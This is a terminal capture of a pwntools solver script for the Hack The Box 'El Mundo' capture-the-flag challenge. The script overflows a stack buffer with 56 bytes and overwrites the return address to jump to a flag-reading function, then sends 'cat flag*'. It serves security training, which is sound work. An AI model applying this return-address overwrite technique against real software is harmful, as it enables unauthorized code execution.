 (kali㉿kali)-[~/Challenges/HTB-challenges/El Mundo/challenge]
$ cat solver.py
#!/usr/bin/python3
from pwn import *
import warnings
import os
warnings.filterwarnings('ignore')
context.log_level = 'critical'
fname = './el_mundo'
LOCAL = True # Change this to "True" to run it locally
os.system('clear')
if LOCAL:
  print('Running solver locally..\n')
  r    = process(fname)
else:
  IP   = str(sys.argv[1]) if len(sys.argv) >= 2 else '0.0.0.0'
  PORT = int(sys.argv[2]) if len(sys.argv) >= 3 else 1337
  r    = remote(IP, PORT)
  print(f'Running solver remotely at {IP} {PORT}\n')
e = ELF(fname)
# CHANGE THESE
nbytes = 56             # CHANGE THIS TO THE RIGHT AMOUNT
read_flag_addr = 0x4016b7 # ADD THE CORRECT ADDRESS
# Send payload
r.sendlineafter('> ', b'A'*nbytes + p64(read_flag_addr))
#checking what p64() does
print(p64(read_flag_addr))
# Read flag
r.sendline('cat flag*')
print(f'Flag --> {r.recvline_contains(b"HTB").strip().decode()}\n')